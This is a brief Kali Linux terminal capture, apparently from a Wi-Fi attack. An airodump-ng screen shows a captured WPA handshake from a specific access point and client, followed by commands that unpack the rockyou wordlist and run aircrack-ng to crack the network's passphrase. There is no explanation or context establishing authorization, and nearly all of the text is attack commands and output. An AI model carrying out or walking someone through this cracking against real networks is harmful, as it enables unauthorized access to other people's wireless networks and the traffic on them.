 CH 1 ][ Elapsed: 2 mins ][ 2020-01-20 23:58 ][ WPA handshake: 24:7F:20:02:63:B6
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
24:7F:20:02:63:B6 -83 1 1376 836 16 1 54e WPA TKIP PSK huei
BSSID STATION PWR Rate Lost Frames Probe
24:7F:20:02:63:B6 F8:87:F1:BD:76:24 -81 54e- 1 206 1400
root@kali:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
root@kali:~# aircrack-ng -a2 -b 24:7F:20:02:63:B6 -w /usr/share/wordlists/rockyou.txt ./*.cap